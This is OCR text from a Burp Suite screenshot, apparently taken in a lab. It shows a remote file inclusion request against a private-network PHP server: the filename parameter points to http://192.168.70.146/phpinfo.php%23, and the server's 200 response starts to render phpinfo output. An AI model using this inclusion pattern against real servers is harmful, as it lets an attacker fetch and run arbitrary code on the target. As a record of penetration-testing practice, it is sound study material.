 1 2 3 4 0:44
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.70.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php%23 HTTP/1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko 20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0. ,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U ;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 04:42:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 55299
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html>
<head>
10 <style type="text/css">
11 body{
background-color:#ffffff;
color:#000000;
}
12 body,td,th,h1,h2{
font-family:sans-serif;
}
13 pre{
margin:0px;
font-family:monospace;
}
14 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
Search... 0 matches
INSPECTOR
中 简
Done 55,479 bytes | 34 millis